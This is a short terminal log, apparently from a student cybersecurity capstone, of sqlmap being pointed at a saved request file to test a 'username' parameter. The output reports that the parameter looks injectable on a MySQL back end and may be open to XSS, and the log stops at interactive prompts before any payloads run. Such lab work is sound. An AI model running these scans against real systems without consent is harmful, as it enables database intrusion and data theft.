 (root㉿kali)-[/home/stack/CYCapstoneProject/sqlmap]
# sqlmap -r owaspsqlinjection.txt -p username
{1.8.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 06:06:11 /2024-09-18/
[06:06:11] [INFO] parsing HTTP request from 'owaspsqlinjection.txt'
[06:06:12] [INFO] testing connection to the target URL
[06:06:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:06:13] [INFO] testing if the target URL content is stable
[06:06:13] [INFO] target URL content is stable
[06:06:13] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[06:06:14] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS
) attacks
[06:06:14] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
n] y